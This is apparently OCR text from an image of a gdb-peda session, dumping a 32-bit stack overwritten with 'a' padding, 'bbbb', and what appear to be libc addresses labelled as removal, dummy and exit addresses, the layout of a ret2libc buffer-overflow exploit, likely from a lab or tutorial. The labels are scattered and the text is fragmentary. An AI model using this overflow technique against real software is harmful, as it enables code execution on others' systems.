 Breakpoint 2, 0x0804846b in main ()
gdb-peda$ x/80xb $esp
0xffffd6a8: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6b0: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6b8: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6c0: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6c8: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6d0: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6d8: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6e0: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
remove_address
0xffffd6e8: 0x62 0x62 0x62 0x62 0x30 0x1f 0xe7 0xf7
0xffffd6f0: 0xe0 0x49 0xe4 0xf7 0x40 0xd9 0xff 0xff
dummy_address
gdb-peda$
exit_address